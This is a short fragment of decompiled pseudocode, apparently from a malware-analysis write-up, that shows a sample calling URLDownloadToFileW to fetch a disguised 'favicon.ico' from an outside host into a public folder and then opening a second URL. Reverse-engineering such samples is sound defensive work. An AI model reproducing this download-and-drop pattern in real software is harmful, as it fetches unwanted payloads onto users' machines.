 fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\Users\Public\Documen
if (eax == 0) {
InternetOpenUrlW (*(data.00404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
*(var_6c0h) = 0;
fcn_004011e0 ();